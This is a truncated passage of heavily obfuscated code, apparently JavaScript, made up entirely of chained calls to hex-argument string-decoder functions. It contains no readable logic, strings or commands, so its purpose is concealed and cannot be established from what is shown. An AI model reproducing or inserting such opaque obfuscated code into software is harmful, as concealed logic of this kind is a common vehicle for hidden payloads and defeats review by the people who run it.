0x15f2,0x2343,0x1d7d,0xcf9,0xd15)+O00O00911F_0xbc3d7d(0x1874,0x1f6f,0x1684,0x205e,0x12f6)+O00O00911F_0x96d9cf(0x1098,0x14aa,0xe16,0x18e9,0x1542)+O00O00911F_0xbc3d7d(0x12e6,0x1c77,0x10b8,0x1010,0x1e25)+O00O00911F_0x1fd229(0x1182,0xd19,0x13c1,0xf90,0x1743)+O00O00911F_0x96d9cf(0x1399,0x14e7,0xcac,0x126d,0x1e70)+O00O00911F_0xbc3d7d(0x17a7,0x1570,0x1072,0x2448,0xc40)+O00O00911F_0x2a49d6(0x208d,0x18c3,0x18a5,0x1441,0x2203)+O00O00911F_0x301314(0x23a,0x916,0xb24,-0x390,0x84b)+O00O00911F_0xbc3d7d(-0x77,0x386,0xa16,0x55e,-0xc4f)+O00O00911F_0x96d9cf(0x11e5,0xce0,0xce5,0xf76,0x6d5)+O00O00911F_0x2a49d6(0x1621,0xb7b,0x19cf,0x118,0x96b)+O00O00911F_0x2a49d6(0x9f2,0x1676,0x1f68,0x1069,0x1256)+O00O00911F_0x96d9cf(0x138b,0x1314,0x15f5,0x1c7f,0x1ff2)+O00O00911F_0x1fd229(0x10bf,0xbc7,0x19cb,0x1068,0x13d1)+O00O00911F_0x301314(-0xbf,0x963,0x4ca,0x876,-0xbe0)+O00O00911F_0x2a49d6(0x15eb,0x14d3,0x1ddd,0x230c,0xdcf)+O00O00911F_0xbc3d7d(0xad8,0x1672,0xe84,-0x1cb,0x10a9)+O00O00911F_0x96d9cf(0x88,0x62b,-0xda9,-0x5f8,-0x4ea)+O00O00911F_0x1fd229(0x25fe,0x25b0,0x219d,0x193a,0x2844)+O00O00911F_0x2a49d6(0x1b6e,0xd9d,0x145,0x1bd1,0x112d)+O00O00911F_0x301314(0x185c,0x1c70,0x1ddb,0x1335,0x1976)+O00O00911F_0x1fd229(0x9e1,0x1717,0x12cd,0x1a6b,0x1ddf)+O00O00911F_0x1fd229(0x88e,-0x11f,0x8b2,0xe29,0x1737)+O00O00911F_0x2a49d6(0x17bd,0xf67,0x1beb,0x1d2c,0x30f)+O00O00911F_0x96d9cf(0x1827,0x1853,0x1636,0x12e8,0x1668)+O00O00911F_0xbc3d7d(0x149d,0x1d28,0x1566,0x1aff,0x1fd7)+O00O00911F_0x1fd229(0x11bb,0x1e82,0x1362,0x588,0x18d3)+O00O00911F_0x96d9cf(0x8ee,0x589,0xffb,-0x585,0x1616)+O00O00911F_0x301314(0xeb2,0x886,0x1acf,0x3ba,0x1d2)+O00O00911F_0xbc3d7d(0x47,0xedc,0x7a0,0xb53,0x2aa)+O00O00911F_0x1fd229(0x1426,0x1853,0x9e8,0x5c4,0x18cd)+O00O00911F_0x1fd229(0x13a1,0x1a0f,0x10c6,0x1403,0x18f9)+O00O00911F_0x301314(0x12dd,0xe29,0x200e,0x107a,0x694)+O00O00911F_0x96d9cf(0xa39,-0x1e8,0x202,0x136f,0x11f3)+O00O00911F_0x96d9cf(0x1534,0x1766,0x71b,0x1f5d,0x120b)+O00O00911F_0x1fd229(-0x2f8,0x1794,0xacf,0xb,0xa0)+O00O00911F_0x1fd229(0x1ff3,0x261b,0x1b10,0xe5d,0x24d8)+O00O00911F_0x96d9cf(0x1715,0xcac,0x1d4e,0x1ab9,0x1dd4)+O00O00911F_0x96d9cf(0x61d,0x716,-0x325,-0x52a,-0x229)+O00O00911F_0x1fd229(0xe7e,0x9c1,0x17ce,0x2654,0xf31)+O00O00911F_0x2a49d6(0x17b8,0xf95,0xd02,0x1d57,0x934)+O00O00911F_0xbc3d7d(0x127f,0x1d63,0xd16,0x1cee,0x1be2)+O00O00911F_0x96d9cf(0xe25,0x1ad7,0x3bc,0x1b3d,0x386)+O00O00911F_0x2a49d6(0x429,0x1036,0xad3,0x112a,0x14de)+O00O00911F_0x1fd229(0x10fd,0xc22,0x13c5,0x2238,0x6b6)+O00O00911F_0x2a49d6(0xcea,0x51d,-0x185,0x1361,0xff5)+O00O00911F_0x96d9cf(0xe25,0x677,0x11a6,0x70f,0xe89)+O00O00911F_0x1fd229(0x69b,0x21d7,0x13c6,0x520,0x154f)+O00O00911F_0x301314(0x42,0xa11,-0x17c,0x55e,0x1f2)+O00O00911F_0x1fd229(-0x47d,0xffe,0x918,0x8f0,-0x536)+O00O00911F_0x1fd229(0x1070,0x1623,0x1215,0x4f8,0x1373)+O00O00911F_0x96d9cf(0xec5,0x171b,0x1af7,0xea6,0x1b9c)+O00O00911F_0xbc3d7d(0xfcd,0x2e2,0x1e4b,0x17fe,0x1e78)+O00O00911F_0xbc3d7d(0x426,0x106b,-0x59b,0x93b,-0x59e)+O00O00911F_0x96d9cf(0xd49,0xa7e,0x482,0x6e,0x1b42)+O00O00911F_0x2a49d6(0x14ab,0x67e,0x1520,-0x710,0x4be)+O00O00911F_0x2a49d6(0x17e0,0xcd8,0x1118,0x3ff,0x235)+O00O00911F_0x1fd229(-0x392,0x111d,0x663,0x148,0x3f7)+O00O00911F_0x1fd229(0x5b7,0x35d,0x706,0xb52,0x802)+O00O00911F_0x1fd229(-0x35b,-0xbc,0x918,-0x11,-0x562)+O00O00911F_0x2a49d6(0x91f,0xf67,0x1ce6,0xf76,0x46f)+O00O00911F_0x2a49d6(0x152c,0x1549,0x1374,0x7bf,0x1df4)+O00O00911F_0xbc3d7d(0x602,0x70,0xf7d,0x98e,0x1e1)+O00O00911F_0x96d9cf(0x53c,0x688,0xb5d,0xa08,-0x2bf)+O00O00911F_0x1fd229(0x1978,0x1e83,0x10d3,0xfa1,0x1017)+O00O00911F_0xbc3d7d(0x15a0,0xe0b,0xa46,0x914,0x1705)+O00O00911F_0x1fd229(0x219a,0x27b0,0x21dc,0x220c,0x1a1e)+O00O00911F_0x1fd229(0x142f,0x1a91,0x1215,0x12f0,0x1fb8)+O00O00911F_0x301314(0x140b,0x1744,0x12fc,0x221f,0x608)+O00O00911F_0x1fd229(0xb1c,0x1c63,0x10d3,0x1433,0x32e)+O00O00911F_0x1fd229(-0x17f,0x747,0x7f4,0x126e,-0x14c)+O00O00911F_0x2a49d6(0xde7,0x10f9,0x128f,0x11f2,0x3d0)+O00O00911F_0x2a49d6(0x1121,0x6d2,0x5f3,0x10e,0xc71)+O00O00911F_0x2a49d6(0x4e7,0xf67,0x1587,0x1248,0x1d90)+O00O00911F_0xbc3d7d(0xdde,0x163a,0xee9,0xea9,0x1aea)+O00O00911F_0xbc3d7d(0x8c9,0xff5,0x67e,-0x1f9,0xe7f)+O00O00911F_0x2a49d6(0x19e3,0x1987,0xd5d,0x1b26,0x11dc)+O00O00911F_0x1fd229(0x2e1e,0x2010,0x20ba,0x1b9e,0x20e3)+O00O00911F_0x96d9cf(0x116f,0x601,0x961,0xc42,0x1797)+O00O00911F_0x301314(0x3b,-0x511,0x44d,0x81a,0x353)+O00O00911F_0x1fd229(0x25f3,0x1db1,0x1b57,0x1936,0x2356)+O00O00911F_0x96d9cf(0x1b83,0x1e44,0x10d1,0x1b14,0x15eb)+O00O00911F_0x96d9cf(0x131,-0x40d,0x3f7,0x55d,0xb03)+O00O00911F_0x301314(0x17f,-0x363,-0xafe,-0x40a,-0x474)+O00O00911F_0x301314(0x263,0xaf3,0x9d5,-0xb7e,-0x9ad)+O00O00911F_0x301314(0x7a5,0x1482,0x376,0x12c7,0x15db)+O00O00911F_0x301314(0x1013,0x1bd6,0x182f,0x1515,0x1165)+O00O00911F_0x301314(0x45b,-0xa20,0x6db,0x153,-0x180)+O00O00911F_0x1fd229(0x13e2,0x21a4,0x1f71,0x22af,0x20d9)+O00O00911F_0x96d9cf(0xeb8,0x16c8,0xbc7,0x661,0x1bf0)+O00O00911F_0x96d9cf(0x997,-0x2dd,0x1282,0xb03,0xa77)+O00O00911F_0x96d9cf(0x14b3,0x1122,0x1b37,0x174f,0x1dc8)+O00O00911F_0x96d9cf(0x483,0x39b,-0x260,0xeaf,0xb4b)+O00O00911F_0x301314(0xfa,0x712,-0xc35,-0x240,0x28)+O00O00911F_0xbc3d7d(0xaef,0xaf5,0x5a0,0x169e,0x14c1)+O00O00911F_0x2a49d6(0x1573,0x832,0x13a0,0x417,-0x481)+O00O00911F_0x2a49d6(0x28e6,0x1b3b,0x12b4,0x1a01,0x115a)+O00O00911F_0x301314(-0x56,-0x4e0,-0xd66,-0xec8,-0x2e2)+O00O00911F_0x96d9cf(0x147,-0x5f3,0x57f,-0x893,-0x98e)+O00O00911F_0x1fd229(0x115d,0x1b9b,0x1c2f,0x2688,0x2555))+(O00O00911F_0x301314(-0xe4,0x30d,-0x335,0xb53,-0x721)+O00O00911F_0x1fd229(0xb0f,-0xcf,0xa14,0x30b,0x233)+O00O00911F_0x301314(0x1600,0x1645,0x239e,0x12ef,0xde1)+O00O00911F_0x96d9cf(0x7d2,0x137b,0x6ee,0x132c,0xf1d)+O00O00911F_0x96d9cf(0x2,-0x504,-0x61a,-0x1a0,-0xe59)+O00O00911F_0x301314(0x1579,0x23f2,0xa6d,0x82a,0xec5)+O00O00911F_0x96d9cf(0xfb7,0x18b9,0x1ceb,0x13e7,0x169d)+O00O00911F_0x1fd229(0xc22,0x17cb,0x1221,0x13c7,0xf35)+O00O00911F_0x1fd229(0x61a,0x1b8b,0x111f,0x19fa,0x1a17)+O00O00911F_0x301314(-0x75,-0xd4,0x779,0xaff,-0x26c)+O00O00911F_0x1fd229(0x1749,0x14e4,0x1340,0x2120,0x12e6)+O00O00911F_0x2a49d6(0xff4,0x113c,0x91e,0x948,0xde3)+O00O00911F_0x96d9cf(0x13ce,0x1779,0x21be,0x1a15,0x17af)+O00O00911F_0x1fd229(0xdbc,0x11e4,0x66e,0xbf0,0x4ad)+O00O00911F_0x2a49d6(0x7d,0x487,-0x68e,-0x859,-0x5af)+O00O00911F_0x1fd229(0x1ec7,0x21f3,0x1a09,0x2467,0x14f1)+O00O00911F_0x1fd229(0xf13,0x5bd,0x140e,0x1843,0x1b39)+O00O00911F_0x2a49d6(0x1512,0x1241,0x17da,0xf4f,0x1194)+O00O00911F_0x301314(0x1071,0x1e2d,0x1eb3,0x2e6,0xd19)+O00O00911F_0x301314(0x4d5,-0x553,-0x216,0x1ba,0x12)+O00O00911F_0xbc3d7d(0xbad,0xd61,0x126a,0x107f,0x781)+O00O00911F_0xbc3d7d(0x1acb,0x17a1,0x23e7,0x1a21,0x12b0)+O00O00911F_0x1fd229(0x1901,0xff6,0x14f4,0x145c,0x2286)+O00O00911F_0x301314(0xb5d,-0xd5,0xb01,0xf2b,0xf94)+O00O00911F_0x1fd229(0x1dad,0x1db5,0x14c6,0xe24,0xda8)+O00O00911F_0x1fd229(0x311,0xf98,0x1100,0x1d12,0x13c7)+O00O00911F_0xbc3d7d(0x1776,0x1186,0x1cda,0x1cc2,0x1095)+O00O00911F_0x301314(0x1ba2,0x20ff,0x1e12,0x28a4,0x10e5)+O00O00911F_0x301314(-0x146,0xb37,0x56d,-0x10d,-0xb58)+O00O00911F_0x96d9cf(0xc0e,0x1a4f,0xd80,0x1026,0x78e)+O00O00911F_0x301314(0xf19,0x1a74,0x443,0x264,0x1738)+O00O00911F_0x96d9cf(0x186b,0xdfd,0x1b41,0x11b5,0x1ae9)+O00O00911F_0x1fd229(0x1944,0x11d5,0x1581,0x1a66,0x16c9)+O00O00911F_0x1fd229(0x14a7,0x174f,0x157c,0x723,0x144f)+O00O00911F_0x96d9cf(0x41,-0x8d3,0x848,-0x845,-0x692)+O00O00911F_0xbc3d7d(0xb63,-0x1be,-0x94,0x1170,0x12fc)+O00O00911F_0xbc3d7d(0xff5,0x19ca,0x194,0x30d,0x1bcf)+O00O00911F_0x96d9cf(0x1861,0xbe7,0x1b12,0x19bf,0x19d0)+O00O00911F_0x2a49d6(0x1227,0x99a,0x1038,0x163,0xa8d)+O00O00911F_0x1fd229(0x2a56,0x1a8f,0x2151,0x2b20,0x23b2)+O00O00911F_0x96d9cf(0xd6a,0x73a,0xb38,0x1665,0x155)+O00O00911F_0x96d9cf(0x6b3,0x75d,0x143c,-0x82b,-0x73b)+O00O00911F_0x301314(0x16f3,0x2063,0x1f1a,0x1549,0x1f51)+O00O00911F_0x96d9cf(0x19b3,0xbaf,0x12be,0x1dbe,0xecb)+O00O00911F_0x1fd229(0x229f,0x1fd3,0x1d80,0x1ef4,0x1f0f)+O00O00911F_0x96d9cf(0x19d6,0x1b71,0x1063,0x124b,0x1cf4)+O00O00911F_0xbc3d7d(0x1a5a,0x2093,0x2871,0x27b1,0x1c99)+O00O00911F_0x2a49d6(0x229,0xb49,0x164e,0xb2e,0x3fb)+O00O00911F_0x1fd229(0x1571,0xf9b,0x1669,0xa9e,0x1387)+O00O00911F_0x2a49d6(0x27f6,0x1e35,0x2938,0xf52,0x2cd9)+O00O00911F_0x2a49d6(0x1337,0x854,0xf20,0x6c1,0xb48)+O00O00911F_0xbc3d7d(0x2b5,0x645,-0x4ec,-0x94,-0x43c)+O00O00911F_0x2a49d6(0x4b9,0x1396,0x1e54,0x21b5,0xedc)+O00O00911F_0x301314(0x1525,0x140c,0x1534,0x1013,0x9f3)+O00O00911F_0x1fd229(0x1cda,0x223e,0x1cdc,0x233d,0x164f)+O00O00911F_0x1fd229(0x14ce,0x13bc,0x1d2a,0x2253,0x2b3d)+O00O00911F_0x96d9cf(0x1bab,0x25d0,0x2081,0x1020,0x14c6)+O00O00911F_0x2a49d6(-0x753,0x696,0x12ca,0x242,-0x2c6)+O00O00911F_0x301314(0x1198,0x2be,0x1009,0x5dd,0x1178)+O00O00911F_0x301314(-0x10e,0x445,0x477,0xba4,-0x821)+O00O00911F_0x2a49d6(0x85a,0xf7c,0x127a,0x7c0,0x1ddb)+O00O00911F_0x1fd229(0x1465,0xf03,0xe09,0x1666,0xf05)+O00O00911F_0x1fd229(-0x24f,0x13a9,0x968,0x1595,-0x40b)+O00O00911F_0x96d9cf(0x322,0xa06,0x2ac,0x31d,0x27a)+O00O00911F_0x301314(0x13e6,0xd08,0x927,0x117c,0x90f)+O00O00911F_0x1fd229(-0x1a9,-0x183,0x5f7,0xe5e,0x13d9)+O00O00911F_0x96d9cf(0xead,0x1474,0x9f5,0x1c2f,0x1488)+O00O00911F_0xbc3d7d(0x705,0x132c,0x566,0x12f9,-0x763)+O00O00911F_0x1fd229(0x1901,0x2698,0x1b80,0x1d2b,0xf2d)+O00O00911F_0xbc3d7d(0xb23,-0x188,0x4c6,0x899,0x1510)+O00O00911F_0x96d9cf(0x1173,0xd93,0x1c48,0x1b24,0x1bcb)+O00O00911F_0x301314(-0x176,-0x217,-0xfd1,-0x8f2,-0xf41)+O00O00911F_0x1fd229(0x2750,0x1607,0x1d56,0x2785,0x15e6)+O00O00911F_0x96d9cf(0x1c05,0x1d95,0x1aa8,0x27d2,0x16f6)+O00O00911F_0x2a49d6(0x2707,0x1858,0x2602,0x1a75,0x25fb)+O00O00911F_0x301314(0x1722,0x161c,0x1096,0x1a57,0x1f4e)+O00O00911F_0x2a49d6(0x99,0x374,0x1255,0x92c,-0x5f7)+O00O00911F_0x96d9cf(0xfa2,0x564,0x1114,0xb01,0x17eb)+O00O00911F_0x2a49d6(0x287c,0x19e0,0x1d3f,0x2203,0x225e)+O00O00911F_0xbc3d7d(0x455,0xe1a,0x75b,0x83d,0x358)+O00O00911F_0x2a49d6(-0x587,0x2d0,-0x2c4,0xef1,0x66c)+O00O00911F_0xbc3d7d(0x83a,0x5cc,-0x3b0,0xd2c,-0x228)+O00O00911F_0x96d9cf(0x12c1,0x1bd9,0x2184,0x1bb7,0x20c1)+O00O00911F_0x301314(0x690,-0xb2,0x5c,0x439,-0x16c)+O00O00911F_0x96d9cf(0x9bc,0xc9d,0x13d4,0x1010,-0x1e)+O00O00911F_0x1fd229(0x4ba,0xc44,0x9ab,0x16d5,0x168a)+O00O00911F_0xbc3d7d(0x1a60,0x26d1,0x1a6a,0x18cd,0x1ccb)+O00O00911F_0xbc3d7d(0x157b,0x2067,0x708,0xda3,0xd34)+O00O00911F_0xbc3d7d(0x1b23,0x2376,0x195b,0x295d,0xc5c)+O00O00911F_0x96d9cf(0x3fd,0xa75,0xde3,-0x6a3,-0x268)+O00O00911F_0x96d9cf(0x928,-0x272,0x1003,0x1549,0xb74)+O00O00911F_0x2a49d6(0x1a77,0xc0f,0x77e,0x386,0x1467)+O00O00911F_0x301314(0x16f5,0xc55,0x1448,0x1be8,0x231f)+O00O00911F_0x301314(0xfec,0x852,0x1088,0x15ce,0x1731)+O00O00911F_0x301314(-0x176,-0x709,-0x2a,-0x40a,-0x5e0)+O00O00911F_0xbc3d7d(0x176e,0x1994,0x191c,0x112b,0xf8e)+O00O00911F_0x2a49d6(0xe81,0x1d47,0x1449,0x146d,0x11e6)+O00O00911F_0x96d9cf(0x1716,0x2334,0x20d6,0x205b,0x18db)+O00O00911F_0x2a49d6(0x198d,0x19eb,0xba3,0x2128,0x266e)+O00O00911F_0x301314(0xab,0x554,-0x72d,0x2de,0x2bf)+O00O00911F_0x2a49d6(0x9ab,0x10e4,0x1126,0x89a,0x1cf7)+O00O00911F_0x96d9cf(0x189e,0x1977,0xb15,0x23f5,0x11e4)+O00O00911F_0x301314(0x379,-0x338,-0x137,-0x7ba,-0x75)+O00O00911F_0x301314(0x16a,0x129,0xb50,0x1010,-0x3e3)+O00O00911F_0x96d9cf(0x1a0b,0x1a68,0x11d4,0x2341,0x28d8)+O00O00911F_0x301314(0x265,-0xc3f,0x908,0x171,0x819)+O00O00911F_0x96d9cf(0x384,0x5af,0x744,-0x2a8,0x11cd)+O00O00911F_0x96d9cf(0xaac,0x14ab,0x44,0x534,-0x2a4)+O00O00911F_0xbc3d7d(0x14c6,0xcb3,0x2293,0x10dc,0x159d)+O00O00911F_0x96d9cf(0x10b6,0x1b21,0x1ec9,0x1b95,0xbd5)+O00O00911F_0x2a49d6(-0x33c,0x136,0x23f,0xbe1,0x332)+O00O00911F_0x1fd229(0x1292,0xedf,0x85f,0xa71,0x14e7)+O00O00911F_0x301314(0x13e6,0x16c8,0x126c,0x1263,0xb59)+O00O00911F_0x301314(0x1487,0x19ea,0x1309,0x21e8,0x15cc)+O00O00911F_0x2a49d6(0x18ea,0xf7b,0xe4b,0x689,0x103f)+O00O00911F_0x2a49d6(0x1c25,0x1729,0xc5b,0x1809,0xe8a)+O00O00911F_0x1fd229(-0x63,-0x921,0x5b9,0x46f,0x11e8)+O00O00911F_0x96d9cf(0x1202,0x189e,0x8f4,0x1bc0,0x1a8c)+O00O00911F_0x2a49d6(0x23a6,0x1e19,0x2b75,0x2b0a,0x2644)+O00O00911F_0x1fd229(0x19ef,0x6c7,0x158d,0x1360,0x1863)+O00O00911F_0x301314(0xbe2,0x11fc,0x116a,0x2cd,0x1077)+O00O00911F_0x1fd229(-0x124,0x828,0x6a7,0xc60,-0x4b2)+O00O00911F_0xbc3d7d(0x1306,0x612,0xbcd,0x1aa1,0xef7)+O00O00911F_0xbc3d7d(0x17e4,0x2437,0x1c14,0x1aa9,0x1ff4)+O00O00911F_0x2a49d6(0x1488,0xe05,0xaea,0x130d,0x11a3)+O00O00911F_0xbc3d7d(0xa71,0x323,-0x3cb,0xe38,0xc6)+O00O00911F_0x2a49d6(0x214c,0x1786,0xd61,0x1827,0x116a)+O00O00911F_0x301314(0x850,0x117b,0x403,0x3d8,0x106b)+O00O00911F_0x1fd229(0x6e,0x16e,0xdd3,0x151a,0x1aa1)+O00O00911F_0x2a49d6(0xcf3,0x7d6,0xda9,0x606,-0xa8)+O00O00911F_0x2a49d6(0x1909,0x1219,0x17bf,0x1db6,0x8eb)+O00O00911F_0x1fd229(0x1c18,0x1cab,0x1d62,0x2947,0x2336)+O00O00911F_0x1fd229(0x15de,0x1c82,0x21ba,0x2337,0x29fa)+O00O00911F_0x1fd229(0x14cd,0x1e28,0x1c91,0xde1,0x1a46)+O00O00911F_0x1fd229(0x2414,0x2ae3,0x1ccd,0x2210,0x203a)+O00O00911F_0x301314(-0x106,0x324,-0x927,0x615,0x2a8)+O00O00911F_0x1fd229(0x29b,0xcaa,0xecc,0x1a5f,0x1474)+O00O00911F_0x301314(0x1a06,0x1a86,0x1ac1,0x175c,0x2263)+O00O00911F_0x301314(0x19fa,0xe62,0xe8c,0xdb1,0x282f)+O00O00911F_0xbc3d7d(0x1752,0x1593,0xb4e,0xd19,0x180b)+O00O00911F_0x1fd229(0xe64,0x1530,0x1443,0xc39,0x1730)+O00O00911F_0x2a49d6(0x148d,0x6c3,-0x7de,0x1a2,0xc67)+O00O00911F_0x2a49d6(-0x4ab,0x5c5,0x16a,0x1082,0xf0d)+O00O00911F_0x301314(0xfa,-0xca6,0x59,0x142,-0x65)+O00O00911F_0x1fd229(0x1b1d,0xcb0,0x153d,0x1616,0x1fc2)+O00O00911F_0xbc3d7d(0xf4f,0x705,0x1553,0x35d,0x18b8)+O00O00911F_0x2a49d6(0xb29,0x1243,0x8ea,0xdfe,0x3d0)+O00O00911F_0xbc3d7d(0x14e,0xc2a,0x8d0,-0x65c,0x6e0)+O00O00911F_0xbc3d7d(0xf0c,0xdb1,0x23a,0xc64,0x1ca6)+O00O00911F_0x96d9cf(0xabd,0x1667,0x2f4,0x84b,0x1025)+O00O00911F_0x301314(0x156b,0x1bec,0x1f19,0x1a43,0xbda)+O00O00911F_0x96d9cf(0x1298,0x1106,0x107e,0x1175,0x16da)+O00O00911F_0x1fd229(0x536,0x1cec,0x118d,0x149f,0x1377)+O00O00911F_0x96d9cf(0x5d1,0x3cb,0x912,-0x616,0xd80)+O00O00911F_0x96d9cf(0xed1,0x571,0xa53,0x48c,0x7f4)+O00O00911F_0x96d9cf(0x1710,0x84e,0x14b0,0x1e19,0x200a)+O00O00911F_0xbc3d7d(0x17d6,0x121f,0xc0e,0x1acd,0x1794)+O00O00911F_0x1fd229(0x1832,0x1f55,0x1d66,0x1fc9,0x2536)+O00O00911F_0x301314(0x189c,0x12d3,0x1d7d,0x173b,0x1478)+O00O00911F_0x301314(0xdaa,0x15b2,0xf34,0x66b,0x3fa)+O00O00911F_0x2a49d6(0x977,0x15a6,0x221c,0x2245,0x1450)+O00O00911F_0xbc3d7d(0xd68,0x1ac,0x413,0x7af,0x15e)+O00O00911F_0x1fd229(0xf5a,0x196b,0x1d9a,0x2c03,0x1936)+O00O00911F_0x96d9cf(0x1ac1,0x24d5,0xfd1,0x175b,0x113b)+O00O00911F_0x2a49d6(0x342,0x3ac,0xb54,0x1287,0x526)+O00O00911F_0x96d9cf(0xc50,0xc3a,-0xfa,0x852,0xc7c)+O00O00911F_0x2a49d6(0x1147,0x17bd,0x24fa,0xada,0xc71)+O00O00911F_0x301314(0xbbe,0x7c2,0xa15,0xd8f,0x17c4)+O00O00911F_0x1fd229(0x1256,0xfa1,0x774,0xf87,-0x2eb)+O00O00911F_0x301314(0x22,0x44a,0x7d4,0xc70,0xdf)+O00O00911F_0x301314(-0x1b9,0x87b,-0xb91,0xbef,0xa59)+O00O00911F_0x1fd229(0x190b,0x90e,0x132c,0x1fdd,0x527)+O00O00911F_0xbc3d7d(0xc30,0x13c,0x9aa,0xc92,0x17c3)+O00O00911F_0x301314(0x160b,0x8f6,0xebe,0x1655,0x8ed)+O00O00911F_0xbc3d7d(0x723,0x1027,0x122f,0x667,0x8cf)+O00O00911F_0xbc3d7d(0x1970,0x2085,0x10d0,0x2509,0x149f)+O00O00911F_0x1fd229(0xaa,-0x38e,0x6e9,0xaf8,0x134)+O00O00911F_0x1fd229(0x1480,0x1e03,0x1b65,0x1b5b,0x1c19)+O00O00911F_0x1fd229(0x6e0,0x1f36,0x1523,0x23fa,0x657)+O00O00911F_0x2a49d6(0xe0a,0x1c50,0x252f,0x1da8,0x1854)+O00O00911F_0x301314(0x356,-0x58,-0x8dd,-0xa34,0x561)+O00O00911F_0x1fd229(0x17eb,0x1a96,0x1b48,0x1719,0x1e20)+O00O00911F_0x1fd229(0x1d04,0x1dcc,0x1f58,0x2b6e,0x2abe)+O00O00911F_0x1fd229(0x1035,0xf47,0x946,0x761,0x10b5)+O00O00911F_0x2a49d6(0xd50,0x663,0xed6,0x14f8,0xc)+O00O00911F_0x96d9cf(0x1792,0x1c26,0x1ad7,0x149a,0x1392)+O00O00911F_0x1fd229(0x416,0x16f2,0x1106,0x107d,0x35b)+O00O00911F_0x1fd229(0x15d7,0x2b74,0x1e5e,0x2bb5,0x2531)+O00O00911F_0x1fd229(0xa8d,0x1274,0xb5f,0x525,0xa00)+O00O00911F_0x1fd229(-0x1c6,0x1b,0x7a7,0x239,0xfc1)+O00O00911F_0x96d9cf(0xd5,0xac6,-0x350,-0x68e,-0x4ef)+O00O00911F_0xbc3d7d(0x1875,0x2177,0x12f9,0x1b8a,0x1c7a)+O00O00911F_0x301314(0x10bc,0x14b5,0x11f9,0x3e5,0x19ae)+O00O00911F_0x301314(0xa1a,0x975,-0x2f6,0xaa5,0x496)+O00O00911F_0x1fd229(0x893,0x1029,0x1620,0x133a,0xf5b)+O00O00911F_0x2a49d6(0x12a3,0x1c70,0x174a,0xff9,0x1a0b)+O00O00911F_0x1fd229(0xef7,0x116a,0x1ccf,0x1ecf,0x2b4a)+O00O00911F_0x96d9cf(0x1792,0x2535,0x1c4d,0x14b0,0xfbc)+O00O00911F_0xbc3d7d(0x11ed,0x6f8,0x102a,0x17df,0x129c)+O00O00911F_0x96d9cf(0xd5,-0xa70,-0x850,-0xb3a,0x365))+(O00O00911F_0xbc3d7d(0x1875,0x156d,0xe79,0x16c3,0x124e)+O00O00911F_0xbc3d7d(0x1a66,0xb7b,0x27f0,0x124a,0x16c4)+O00O00911F_0x2a49d6(0x223d,0x1db4,0x1e61,0x109e,0xf8d)+O00O00911F_0x2a49d6(0x16c6,0x15a6,0x2245,0x2071,0x1b57)+O00O00911F_0xbc3d7d(0x1681,0x2386,0x10af,0x225b,0x954)+O00O00911F_0x301314(0x12dd,0x883,0x1ba1,0x19d2,0xa1d)+O00O00911F_0x301314(0x7e,-0xc52,-0x122,-0x3b8,-0x90f)+O00O00911F_0x301314(0x1ac9,0x1580,0x17e1,0x1132,0x1668)+O00O00911F_0x2a49d6(0x35f,0xb49,0x13d5,0x470,0x199b)+O00O00911F_0xbc3d7d(0x8c8,0x10aa,0x8bb,0x10c9,0x10cb)+O00O00911F_0x96d9cf(0xfc9,0x1eb2,0x1872,0x3c0,0x1766)+O00O00911F_0x96d9cf(0xb84,0x8a2,0x1e1,0x1277,-0x105)+O00O00911F_0x2a49d6(0x23a,0x344,-0x3e6,-0x11c,-0x743)+O00O00911F_0x1fd229(0x878,0xb2c,0x704,0x54a,0x152e)+O00O00911F_0x96d9cf(0xdb1,0x17af,0x16f5,0x1b12,0x14cc)+O00O00911F_0x1fd229(-0x809,-0x4c9,0x59e,-0x6dc,0x556)+O00O00911F_0xbc3d7d(0x96a,0x86,0x1534,0x14b8,0x500)+O00O00911F_0x2a49d6(0x94a,0x6d3,-0x4fe,0xdb4,0xf46)+O00O00911F_0x2a49d6(0x775,0xf7f,0x11c9,0x1583,0x1506)+O00O00911F_0x301314(0x14f9,0x6f0,0xc98,0x2130,0x1b97)+O00O00911F_0x301314(0x11b0,0x14b3,0x5c8,0x671,0x111d)+O00O00911F_0x96d9cf(0x60d,-0x8c0,0x3fb,0x34d,-0x591)+O00O00911F_0xbc3d7d(0x2db,0x7c5,-0x84,0x1096,0xef0)+O00O00911F_0x301314(0x1151,0x14eb,0x1d26,0xcd3,0x747)+O00O00911F_0x2a49d6(0x742,0x932,0x1636,0x17f,0x1680)+O00O00911F_0x2a49d6(0x1667,0x1ba0,0x1780,0x14ac,0x15a1)+O00O00911F_0x2a49d6(0x9bd,0x1bb,-0x183,-0xb5,-0x4f)+O00O00911F_0xbc3d7d(-0x138,0x996,-0xa8,-0x7e1,0x886)+O00O00911F_0x301314(0x156b,0x1c12,0x124f,0x1111,0x1bca)+O00O00911F_0xbc3d7d(0x16e7,0x1464,0x228c,0x240d,0xe6b)+O00O00911F_0xbc3d7d(0x754,0x298,0x1316,-0x5a7,0x18c)+O00O00911F_0x301314(-0x1b9,0xb3,-0x97c,-0x21b,-0x334)+O00O00911F_0x1fd229(0x86,0x1436,0x87b,0xf1e,0x7cb)+O00O00911F_0x1fd229(0x1b03,0x19a0,0x10a7,0x97b,0x1b5f)+O00O00911F_0x2a49d6(0x1331,0xdca,0x1c,0x88c,0xbe5)+O00O00911F_0x96d9cf(0x7e,-0x8a4,0x379,0xc9a,0xc98)+O00O00911F_0x96d9cf(0x14ec,0xed8,0x1891,0x1878,0x18a3)+O00O00911F_0x96d9cf(0x1792,0x238b,0x1683,0x156a,0x208c)+O00O00911F_0x1fd229(0x10ac,0xce2,0x141c,0xcd2,0x1645)+O00O00911F_0x96d9cf(0x1792,0xbbb,0x112d,0x2629,0x145c)+O00O00911F_0x1fd229(0x2c27,0x2211,0x1f61,0x1a78,0x133b)+O00O00911F_0x96d9cf(0x4ed,-0x997,0x1e3,0x587,0x120c)+O00O00911F_0xbc3d7d(0x293,0xcc0,0xe53,-0x6d2,-0x497)+O00O00911F_0x2a49d6(0x77b,0x8f8,0x1146,0x242,0x371)+O00O00911F_0x1fd229(0x786,0x20c,0xeb0,0x998,0xa62)+O00O00911F_0x96d9cf(0x13f3,0x62a,0x2284,0x1a77,0xbf5)+O00O00911F_0x301314(0x5ef,0x1109,-0x675,0x214,-0x221)+O00O00911F_0x2a49d6(0x19e0,0x1b5d,0x244d,0x1a53,0x12b3)+O00O00911F_0xbc3d7d(0x101,-0x3a,0x427,0xbd,-0x97b)+O00O00911F_0x96d9cf(0x566,-0x6fc,0xf3,-0x681,0x127c)+O00O00911F_0x96d9cf(0x172c,0x25f5,0x17c5,0x1b5e,0xecf)+O00O00911F_0x301314(0x8ed,0x14f7,0x104f,0